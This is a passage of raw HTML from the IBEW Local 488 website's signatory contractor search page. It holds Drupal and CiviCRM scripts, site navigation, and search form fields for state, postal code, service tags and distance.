

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ibewlocal488.org/civicrm/profile?reset=1&force=1&gid=13&street_address-2=124+CHURCH+HILL+RD&crmSID=5_u
body_size: 31753
content:
<!DOCTYPE html>
<html>
<head>
<!--[if IE]><![endif]-->
<link rel="dns-prefetch" href="//fonts.gstatic.com" />
<link rel="preconnect" href="//fonts.gstatic.com" crossorigin="" />
<link rel="dns-prefetch" href="//fonts.googleapis.com" />
<link rel="preconnect" href="//fonts.googleapis.com" />
<link rel="dns-prefetch" href="//code.jquery.com" />
<link rel="preconnect" href="//code.jquery.com" />
<link rel="dns-prefetch" href="//ibewlocal488.org" />
<link rel="preconnect" href="//ibewlocal488.org" />
<meta charset="utf-8" />
<script type="text/javascript">
(function(vars) {
            if (window.CRM) CRM.$.extend(true, CRM, vars); else window.CRM = vars;
            })({"config":{"isFrontend":false,"wysisygScriptLocation":"https://ibewlocal488.org/sites/all/modules/contrib/civicrm/ext/ckeditor4/js/crm.ckeditor.js","CKEditorCustomConfig":{"default":"https://ibewlocal488.org/sites/ibewlocal488.org/files/civicrm/persist/crm-ckeditor-default.js"}}})
</script>
<meta name="viewport" content="width=device-width" />
<link rel="shortcut icon" href="https://www.ibewlocal488.org/sites/all/themes/custom/uws_lexus_zymphonies_theme/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.ibewlocal488.org/civicrm/profile?reset=1&amp;force=1&amp;gid=13&amp;street_address-2=124%20CHURCH%20HILL%20RD&amp;crmSID=5_u" />
<link rel="shortlink" href="https://www.ibewlocal488.org/civicrm/profile?reset=1&amp;force=1&amp;gid=13&amp;street_address-2=124%20CHURCH%20HILL%20RD&amp;crmSID=5_u" />
<meta property="og:site_name" content="IBEW Local 488" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.ibewlocal488.org/civicrm/profile?reset=1&amp;force=1&amp;gid=13&amp;street_address-2=124%20CHURCH%20HILL%20RD&amp;crmSID=5_u" />
<meta property="og:title" content="IBEW 488 Signatory Contractors" />
<title>IBEW 488 Signatory Contractors | IBEW Local 488</title>
<link type="text/css" rel="stylesheet" href="/sites/ibewlocal488.org/files/advagg_css/css__nq-rWqJdYMaMywzgrjcy5cp6LQoke1zTS2E0eb8sRK8__cTEJnRDSDRuq5bkuJQpZcUIqRTZPJCq0ROKQccIq8h0__uQAL0tkzzvY3zYMirardRVz9UqOVSPOUK7o8YUf6lzA.css" media="all" />
<link type="text/css" rel="stylesheet" href="/sites/ibewlocal488.org/files/advagg_css/css__779Cd4NFL7eu4IKhc4Fbwbevwcnvmfa8Ria7kceaknA__zgReoPEGtZQIJQU5TO8oKJAoNt2C6SZ8pKmiNsiucBU__uQAL0tkzzvY3zYMirardRVz9UqOVSPOUK7o8YUf6lzA.css" media="all" />
<script src="/sites/ibewlocal488.org/files/advagg_js/js__KNd9jmt7LqSv5z2OTmbzY6QsD04GuzThuUS3KRKr2x0__b5CAV1pFk7nD6zIzLpyZNrZ8Ah0Ym9bI9i6xT10HmgY__uQAL0tkzzvY3zYMirardRVz9UqOVSPOUK7o8YUf6lzA.js" defer="defer"></script>
<script src="//code.jquery.com/jquery-1.12.4.min.js"></script>
<script>
<!--//--><![CDATA[//><!--
window.jQuery || document.write("<script src='/sites/all/modules/contrib/jquery_update/replace/jquery/1.12/jquery.min.js'>\x3C/script>")
//--><!]]>
</script>
<script src="/sites/ibewlocal488.org/files/advagg_js/js__mGXdWnvbNSH6kTfuzzP-GvJCYQ35H8nRoAXbfef1gsQ__uVSRRbnMHE4t2yHaTqh7Un7qrvnz6OnWSOvkOAM-nEs__uQAL0tkzzvY3zYMirardRVz9UqOVSPOUK7o8YUf6lzA.js"></script>
<script src="https://ibewlocal488.org/sites/ibewlocal488.org/files/civicrm/persist/contribute/dyn/crm-l10n.cd8dd4957ed3290cebdac768cbf9f23a.js"></script>
<script src="/sites/ibewlocal488.org/files/advagg_js/js__L_ZCGknHY_5v9rLiDokrFy5TQ_QsitNgAJITxqItjYY__yd8bVe3VJDnNjsGPoMoPYUKGae2NupdZtK5eVbvLjlk__uQAL0tkzzvY3zYMirardRVz9UqOVSPOUK7o8YUf6lzA.js"></script>
<script src="/sites/ibewlocal488.org/files/advagg_js/js__amTzwSyV8dWeCbN6RoPqoOb0PrV5uJFqI1SSbtVMQ6A__E86MiqQgGqlHk44pw37Fe7W0FuZcujm2aduJzkR7uuY__uQAL0tkzzvY3zYMirardRVz9UqOVSPOUK7o8YUf6lzA.js"></script>
<script src="/sites/ibewlocal488.org/files/advagg_js/js__Z3IKUI-R4HcSes5dyEIxEvBhH3EVLI7XTq77WwMgBB4__Z0JP5YT-4PR3Z3Wyr50muewZ6eStvYE2YjDeey7DL9c__uQAL0tkzzvY3zYMirardRVz9UqOVSPOUK7o8YUf6lzA.js"></script>
<script>
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings,{"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"uws_lexus_zymphonies_theme","theme_token":"pO9vvZz8UpvRv0vnjYzMtGaVpCjgPT5k_LgQP9XaHfs","css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/book\/book.css":1,"sites\/all\/modules\/contrib\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/contrib\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/contrib\/fitvids\/fitvids.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/contrib\/nodeorder\/css\/nodeorder.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/media\/modules\/media_wysiwyg\/css\/media_wysiwyg.base.css":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/custom\/ibew\/css\/ibew-contractors.css":1,"sites\/all\/modules\/custom\/ibew\/lib\/stackable\/stacktable.css":1,"sites\/all\/modules\/contrib\/panels\/css\/panels.css":1,"sites\/all\/modules\/contrib\/tagclouds\/tagclouds.css":1,"sites\/all\/modules\/contrib\/civicrm\/css\/crm-i.css":1,"sites\/all\/modules\/contrib\/civicrm\/bower_components\/datatables\/media\/css\/jquery.dataTables.min.css":1,"sites\/all\/modules\/contrib\/civicrm\/bower_components\/font-awesome\/css\/font-awesome.min.css":1,"sites\/all\/modules\/contrib\/civicrm\/bower_components\/jquery-ui\/themes\/smoothness\/jquery-ui.min.css":1,"sites\/all\/modules\/contrib\/civicrm\/bower_components\/select2\/select2.min.css":1,"sites\/all\/modules\/contrib\/civicrm\/css\/civicrm.css":1,"sites\/all\/modules\/contrib\/responsive_dropdown_menus\/theme\/responsive-dropdown-menus.css":1,"sites\/all\/modules\/contrib\/superhero_framework\/superhero_block\/css\/block.css":1,"sites\/all\/themes\/custom\/uws_lexus_zymphonies_theme\/css\/font-awesome.css":1,"sites\/all\/themes\/custom\/uws_lexus_zymphonies_theme\/css\/style.css":1,"sites\/all\/themes\/custom\/uws_lexus_zymphonies_theme\/css\/media.css":1,"sites\/all\/themes\/custom\/uws_lexus_zymphonies_theme\/css\/custom.css":1},"js":{"https:\/\/ibewlocal488.org\/sites\/ibewlocal488.org\/files\/civicrm\/ext\/com.aghstrategies.popemployer\/js\/popemployer.js?r=bk1yeen_US":1,"https:\/\/www.ibewlocal488.org\/sites\/ibewlocal488.org\/files\/google_tag\/promary_tag\/google_tag.script.js":1,"\/\/code.jquery.com\/jquery-1.12.4.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/libraries\/fitvids\/jquery.fitvids.js":1,"sites\/all\/modules\/contrib\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/contrib\/civicrm\/bower_components\/jquery\/dist\/jquery.min.js":1,"sites\/all\/modules\/contrib\/civicrm\/bower_components\/jquery-ui\/jquery-ui.min.js":1,"sites\/all\/modules\/contrib\/civicrm\/bower_components\/lodash-compat\/lodash.min.js":1,"sites\/all\/modules\/contrib\/civicrm\/packages\/jquery\/plugins\/jquery.mousewheel.min.js":1,"sites\/all\/modules\/contrib\/civicrm\/bower_components\/select2\/select2.min.js":1,"sites\/all\/modules\/contrib\/civicrm\/packages\/jquery\/plugins\/jquery.form.min.js":1,"sites\/all\/modules\/contrib\/civicrm\/packages\/jquery\/plugins\/jquery.timeentry.min.js":1,"sites\/all\/modules\/contrib\/civicrm\/packages\/jquery\/plugins\/jquery.blockUI.min.js":1,"sites\/all\/modules\/contrib\/civicrm\/bower_components\/datatables\/media\/js\/jquery.dataTables.min.js":1,"sites\/all\/modules\/contrib\/civicrm\/bower_components\/jquery-validation\/dist\/jquery.validate.min.js":1,"sites\/all\/modules\/contrib\/civicrm\/bower_components\/jquery-validation\/dist\/additional-methods.min.js":1,"sites\/all\/modules\/contrib\/civicrm\/packages\/jquery\/plugins\/jquery.ui.datepicker.validation.min.js":1,"sites\/all\/modules\/contrib\/civicrm\/js\/Common.js":1,"sites\/all\/modules\/contrib\/civicrm\/js\/crm.datepicker.js":1,"sites\/all\/modules\/contrib\/civicrm\/js\/crm.ajax.js":1,"sites\/all\/modules\/contrib\/civicrm\/js\/wysiwyg\/crm.wysiwyg.js":1,"https:\/\/ibewlocal488.org\/sites\/ibewlocal488.org\/files\/civicrm\/persist\/contribute\/dyn\/crm-l10n.cd8dd4957ed3290cebdac768cbf9f23a.js":1,"sites\/all\/modules\/contrib\/civicrm\/js\/noconflict.js":1,"sites\/all\/modules\/contrib\/fitvids\/fitvids.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_inline.js":1,"sites\/all\/modules\/custom\/ibew\/lib\/stackable\/stacktable.js":1,"sites\/all\/modules\/custom\/ibew\/js\/ibew-contractors.js":1,"sites\/all\/modules\/contrib\/responsive_dropdown_menus\/theme\/responsive-dropdown-menus.js":1,"sites\/all\/themes\/custom\/uws_lexus_zymphonies_theme\/js\/custom.js":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":false,"mobiledevicewidth":"480px","file_public_path":"\/sites\/ibewlocal488.org\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"fitvids":{"custom_domains":["iframe[src^=\u0027https:\/\/www.facebook.com\u0027]"],"selectors":["body\r","iframe\r",".bean-video-block\r",".embedded-video\r","video"],"simplifymarkup":1},"responsive_dropdown_menus":{"menu-sidebar-links":"Additional Resources and Information","menu-administration":"Administration","devel":"Development","features":"Features","main-menu":"Main menu","management":"Management","menu-menu-management":"Menu Settings","navigation":"Navigation","menu-slider-settings":"Slider Settings","user-menu":"User menu"}});
//--><!]]>
</script>
<!--[if IE 8 ]>    <html class="ie8 ielt9"> <![endif]-->
<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in no-sidebars page-civicrm page-civicrm-profile">
	<div id="skip-link">
		<a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
	</div>
  	<div class="region region-page-top">
  <noscript aria-hidden="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNDVLGQL" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
</div>
 <!-- /.region -->
	<style>

#site-title {
font-size: 80px;
}
#site-description {
font-size: 40px;
color: #0194CA;
}

#main-menu a {
  color: #ffffff;
}

#main-menu ul li {
font-size: 125%;
}

</style>

<!-- header -->

<div id="header_wrapper">
  <header id="header" class="clearfix">
    <div class="logo_wrap">
              <div id="logo"><a href="/" title="Home"><img src="https://www.ibewlocal488.org/sites/ibewlocal488.org/files/powering%20wstrn%20ct.jpg"/></a></div>
            <div id="site-title">
        <a href="/" title="Home">IBEW Local 488</a>
        <div id="site-description">Western Connecticut's Electrical Professionals</div>
     
      </div>
    </div>
        <div class="region region-user-menu">
  <div id="block-system-user-menu" class="block block-system block-menu">

      
  <div class="content">
    <ul class="menu"><li class="first last leaf"><a href="/civicrm/user" title="">My IBEW 488</a></li>
</ul>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
      </header>
</div>

<!-- End Header -->

  <div class="menu-wrap">
    <div class="full-wrap clearfix">
      <nav id="main-menu"  role="navigation">
        <a class="nav-toggle" href="#">Navigation</a>
        <div class="menu-navigation-container">
          <ul class="menu"><li class="first leaf"><a href="/frontpage" title="">Announcements</a></li>
<li class="expanded"><a href="/content/about-ibew-488-western-ct-electricians">About</a><ul class="menu"><li class="first leaf"><a href="/content/about-ibew-488-western-ct-electricians" title="">About IBEW 488</a></li>
<li class="leaf"><a href="/content/apprenticeship-opportunities" title="">Apprenticeship Opportunities</a></li>
<li class="leaf"><a href="/content/our-code-excellence">Code of Excellence</a></li>
<li class="leaf"><a href="/content/directions-ibew-local-488" title="">Directions</a></li>
<li class="leaf"><a href="/content/green-building-and-renewable-energy-western-ct">Green Building and Renewable Energy</a></li>
<li class="leaf"><a href="/content/ibew-and-local-488-history">IBEW History</a></li>
<li class="leaf"><a href="/content/jurisdiction">Jurisdiction</a></li>
<li class="last leaf"><a href="/content/ibew-488-officers-and-key-contacts">Officers and Key Contacts</a></li>
</ul></li>
<li class="leaf"><a href="/content/apprenticeship-opportunities">Apprenticeship</a></li>
<li class="expanded"><a href="/civicrm/profile?gid=13&amp;reset=1&amp;force=1" title="" class="active">Contractors</a><ul class="menu"><li class="first leaf"><a href="/civicrm/profile?gid=13&amp;reset=1&amp;force=1" title="" class="active">FIND A CONTRACTOR</a></li>
<li class="leaf"><a href="/content/letter-open-shop-contractors">A Letter to Open Shop Contractors</a></li>
<li class="last leaf"><a href="/content/western-ct-labor-management-partnership" title="A listing of New Haven&#039;s Electrical Contractors Affiliated with the IBEW">A Labor-Management Partnership</a></li>
</ul></li>
<li class="expanded"><a href="/events" title="">Events</a><ul class="menu"><li class="first leaf"><a href="/civicrm/showevents" title="Upcoming Events in Calendar Form">IBEW 488 Calendar</a></li>
<li class="last leaf"><a href="https://ibewlocal488.org/content/tony-soter-memorial-golf-tournament" title="">Tony Soter Memorial Golf Tournament</a></li>
</ul></li>
<li class="expanded"><a href="/content/join-us">Join Us</a><ul class="menu"><li class="first leaf"><a href="https://ibewlocal488.org/content/apprenticeship-opportunities" title="">Apprenticeship Information</a></li>
<li class="leaf"><a href="http://ibewlocal488.com" title="">Authorization Card</a></li>
<li class="leaf"><a href="https://www.ctgoingunion.com" title="">CT Electricians Going Union</a></li>
<li class="leaf"><a href="https://www.necact.org/joinibewct/" title="">NECA CT - Contractors Association</a></li>
<li class="leaf"><a href="/content/organizing">Organizing</a></li>
<li class="last leaf"><a href="/content/information-request-form">Request for Information</a></li>
</ul></li>
<li class="expanded"><a href="/content/members-only" title="Our Members">Members</a><ul class="menu"><li class="first leaf"><a href="/content/please-log">Log In</a></li>
<li class="collapsed"><a href="/tags/political-center" title="">Political Center</a></li>
<li class="leaf"><a href="/node/7269/feed-items" title="">IBEW News</a></li>
<li class="leaf"><a href="/content/resources">Resources</a></li>
<li class="last collapsed"><a href="/content/members-only" title="">Members Only</a></li>
</ul></li>
<li class="leaf"><a href="/content/jatc-training-department">Training</a></li>
<li class="last leaf"><a href="https://c1acr186.caspio.com/dp/c9e2700053f951bc860f49f69278" title="">Wage Calculator</a></li>
</ul>        </div>
        <div class="clear"></div>
      </nav>

    </div>
  </div>

  <div class="slideshow">
      </div>

<div id="top-area">
    </div>

<div class="feature_content">
     </div>


<div id="page-wrap">

  
  <div id="container">
    <div class="container-wrap">
      <div class="content-sidebar-wrap">
        <div id="content">

                      <div id="breadcrumbs">
                          </div>
          
          <section id="post-content" role="main">
                                                  <h1 class="page-title">IBEW 488 Signatory Contractors</h1>
                                                                        <div class="region region-content">
  
<div id="crm-container" class="crm-container crm-public" lang="en" xml:lang="en">


    
<div class="clear"></div>

<div id="crm-main-content-wrapper">
              <form  action="/civicrm/profile" method="post" name="Search" id="Search" class="CRM_Profile_Form_Search" data-warn-changes="true">
  
      
  <div><input name="qfKey" type="hidden" value="CRMProfileFormSearch4cct7a52heg4cwgscw4ks4s0sksg4o004gg4sogs4k4s000gg8_3929" />
<input name="entryURL" type="hidden" value="https://ibewlocal488.org/civicrm/profile?reset=1&amp;amp;force=1&amp;amp;gid=13&amp;amp;street_address-2=124+CHURCH+HILL+RD&amp;amp;crmSID=5_u" />
<input name="_qf_default" type="hidden" value="Search:refresh" />
<input name="gid" type="hidden" value="13" />
</div>



    <div class="crm-profile-name-Contractor_Profile">


<div class="crm-block crm-form-block">
      <div class="crm-accordion-wrapper crm-group-13-accordion ">
    <div class="crm-accordion-header crm-master-accordion-header">
      Edit Search Criteria    </div>
  <div class="crm-accordion-body">
    
  <table class="form-layout-compressed" id="profile">
                                    <tr>
          <td class="label">
            <label for="state_province-2">State</label>
          </td>
                      <td class="description">
                              <select data-callback="civicrm/ajax/jqState" data-empty-prompt="Choose country first" data-none-prompt="- N/A -" class="crm-select2 crm-form-select" data-select-prompt="- select State/Province -" data-name="state_province-2" name="state_province-2" id="state_province-2">
	<option value="">- select State/Province -</option>
	<option value="1000">Alabama</option>
	<option value="1001">Alaska</option>
	<option value="1052">American Samoa</option>
	<option value="1002">Arizona</option>
	<option value="1003">Arkansas</option>
	<option value="1060">Armed Forces Americas</option>
	<option value="1059">Armed Forces Europe</option>
	<option value="1061">Armed Forces Pacific</option>
	<option value="1004">California</option>
	<option value="1005">Colorado</option>
	<option value="1006">Connecticut</option>
	<option value="1007">Delaware</option>
	<option value="1050">District of Columbia</option>
	<option value="1008">Florida</option>
	<option value="1009">Georgia</option>
	<option value="1053">Guam</option>
	<option value="1010">Hawaii</option>
	<option value="1011">Idaho</option>
	<option value="1012">Illinois</option>
	<option value="1013">Indiana</option>
	<option value="1014">Iowa</option>
	<option value="1015">Kansas</option>
	<option value="1016">Kentucky</option>
	<option value="1017">Louisiana</option>
	<option value="1018">Maine</option>
	<option value="1019">Maryland</option>
	<option value="1020">Massachusetts</option>
	<option value="1021">Michigan</option>
	<option value="1022">Minnesota</option>
	<option value="1023">Mississippi</option>
	<option value="1024">Missouri</option>
	<option value="1025">Montana</option>
	<option value="1026">Nebraska</option>
	<option value="1027">Nevada</option>
	<option value="1028">New Hampshire</option>
	<option value="1029">New Jersey</option>
	<option value="1030">New Mexico</option>
	<option value="1031">New York</option>
	<option value="1032">North Carolina</option>
	<option value="1033">North Dakota</option>
	<option value="1055">Northern Mariana Islands</option>
	<option value="1034">Ohio</option>
	<option value="1035">Oklahoma</option>
	<option value="1036">Oregon</option>
	<option value="1037">Pennsylvania</option>
	<option value="1056">Puerto Rico</option>
	<option value="1038">Rhode Island</option>
	<option value="1039">South Carolina</option>
	<option value="1040">South Dakota</option>
	<option value="1041">Tennessee</option>
	<option value="1042">Texas</option>
	<option value="1058">United States Minor Outlying Islands</option>
	<option value="1043">Utah</option>
	<option value="1044">Vermont</option>
	<option value="1057">Virgin Islands</option>
	<option value="1045">Virginia</option>
	<option value="1046">Washington</option>
	<option value="1047">West Virginia</option>
	<option value="1048">Wisconsin</option>
	<option value="1049">Wyoming</option>
</select>
                                                      </td>
                  </tr>
                                          <tr>
          <td class="label">
            <label for="postal_code-2">Postal Code</label>
          </td>
                      <td class="description">
                              <input maxlength="64" size="6" name="postal_code-2" type="text" id="postal_code-2" class="six crm-form-text" />
                                                      </td>
                  </tr>
                                          <tr>
          <td class="label">
            <label for="phone-2-1">Phone</label>
          </td>
                      <td class="description">
                                              <input maxlength="32" size="20" name="phone-2-1" type="text" id="phone-2-1" class="medium crm-form-text" />
                                                                      </td>
                  </tr>
                                          <tr>
          <td class="label">
            <label for="tag">Tag(s)</label>
          </td>
                      <td class="description">
                              <input class="huge crm-select2 crm-form-select2" placeholder="- select -" data-select-params="{&quot;data&quot;:[{&quot;text&quot;:&quot;Commercial&quot;,&quot;id&quot;:113,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:&quot;#0040ff&quot;},{&quot;text&quot;:&quot;Educational\/Institutional&quot;,&quot;id&quot;:116,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:&quot;#00ff2a&quot;},{&quot;text&quot;:&quot;Electrical Testing&quot;,&quot;id&quot;:129,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:&quot;#ff00f7&quot;},{&quot;text&quot;:&quot;EV Chargers&quot;,&quot;id&quot;:125,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:&quot;#00e1ff&quot;},{&quot;text&quot;:&quot;Fire Alarm and Life Safety Systems&quot;,&quot;id&quot;:118,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:&quot;#ff0000&quot;},{&quot;text&quot;:&quot;Grid Infrastructure&quot;,&quot;id&quot;:127,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:&quot;#04fa00&quot;},{&quot;text&quot;:&quot;Highway&quot;,&quot;id&quot;:120,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:&quot;#001eff&quot;},{&quot;text&quot;:&quot;Hospital\/Healthcare&quot;,&quot;id&quot;:115,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:&quot;#8f00db&quot;},{&quot;text&quot;:&quot;Industrial&quot;,&quot;id&quot;:114,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:&quot;#fbff00&quot;},{&quot;text&quot;:&quot;Lightning Protection&quot;,&quot;id&quot;:124,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:&quot;#eeff00&quot;},{&quot;text&quot;:&quot;Maintenance&quot;,&quot;id&quot;:122,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:&quot;#ff8800&quot;},{&quot;text&quot;:&quot;Non_Member_List_2026_01_28&quot;,&quot;id&quot;:139,&quot;description&quot;:&quot;Non_Member_List_2026_01_28&quot;,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:null},{&quot;text&quot;:&quot;Residential&quot;,&quot;id&quot;:112,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:&quot;#f600fa&quot;},{&quot;text&quot;:&quot;Security&quot;,&quot;id&quot;:123,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:&quot;#ff990a&quot;},{&quot;text&quot;:&quot;Solar&quot;,&quot;id&quot;:119,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:&quot;#00eeff&quot;},{&quot;text&quot;:&quot;Substation&quot;,&quot;id&quot;:126,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:&quot;#f500d4&quot;},{&quot;text&quot;:&quot;Telecommunications&quot;,&quot;id&quot;:117,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:&quot;#ff9500&quot;},{&quot;text&quot;:&quot;Temperature Control Systems&quot;,&quot;id&quot;:128,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:&quot;#ff0000&quot;},{&quot;text&quot;:&quot;Traffic&quot;,&quot;id&quot;:121,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:&quot;#fbff00&quot;}],&quot;multiple&quot;:true}" name="tag" type="text" id="tag" />
                                                      </td>
                  </tr>
                                          <tr>
          <td class="label">
            <label for="url-2">Website</label>
          </td>
                      <td class="description">
                              <input maxlength="255" size="45" name="url-2" type="text" id="url-2" class="huge crm-form-text" />
                                                      </td>
                  </tr>
          
          <tr><td colspan="2"><fieldset>
    <legend>By Distance from a Location</legend>
    <table class="form-layout-compressed">
       <tr><td class="label"><label for="prox_distance">Distance</label></td><td><input name="prox_distance" type="text" id="prox_distance" class="four crm-form-text" /> <select name="prox_distance_unit" id="prox_distance_unit" class="crm-form-select">
	<option value="km">km</option>
	<option value="miles">miles</option>
</select></td></tr>
       <tr><td class="label">FROM...</td><td></td></tr>
       <tr><td class="label"><label for="prox_street_address">Street Address</label></td><td><input name="prox_street_address" type="text" id="prox_street_address" class="crm-form-text" /></td></tr>
       <tr><td class="label"><label for="prox_city">City</label></td><td><input name="prox_city" type="text" id="prox_city" class="crm-form-text" /></td></tr>
       <tr><td class="label"><label for="prox_postal_code">Postal Code</label></td><td><input name="prox_postal_code" type="text" id="prox_postal_code" class="crm-form-text" /></td></tr>
       <tr><td class="label"><label for="prox_country_id">Country</label></td><td><select name="prox_country_id" class="crm-select2 crm-chain-select-control crm-form-select" data-target="prox_state_province_id" id="prox_country_id">
	<option value="">- select -</option>
	<option value="1228">United States</option>
</select></td></tr>
       <tr><td class="label" style="white-space: nowrap;"><label for="prox_state_province_id">State/Province</label></td><td><select data-callback="civicrm/ajax/jqState" data-empty-prompt="Choose country first" data-none-prompt="- N/A -" class="crm-select2 crm-chain-select-target crm-form-select" data-select-prompt="- select State/Province -" data-name="prox_state_province_id" name="prox_state_province_id" disabled="disabled" id="prox_state_province_id">
	<option value="">Choose country first</option>
</select></td></tr>
    </table>
</fieldset>
</td></tr>
    
    <tr><td></td><td>
